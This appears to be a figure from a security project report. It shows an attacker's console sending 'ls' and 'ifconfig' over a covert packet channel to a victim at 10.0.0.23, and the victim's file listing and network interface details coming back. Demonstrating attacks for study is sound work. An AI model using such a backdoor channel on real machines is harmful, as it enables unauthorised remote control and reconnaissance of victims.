 IV is abcdefghijklmnop
ENTER COMMAND -> 10.0.0.23:ls
.
Sent 1 packets.
server.py
ENTER COMMAND -> 10.0.0.23:ifconfig
.
Sent 1 packets.
eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether b8:27:eb:ea:67:f3  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16  bytes 800 (800.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 800 (800.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.0.23  netmask 255.255.255.0  broadcast 10.0.0.255
        inet6 fe80::d1e4:437c:bf90:76e5  prefixlen 64  scopeid 0x20<link>
        ether b8:27:eb:bf:32:a6  txqueuelen 1000  (Ethernet)
        RX packets 317081  bytes 19300246 (18.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20918  bytes 2838184 (2.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Figure 10: Attacker receiving outputs from victim machine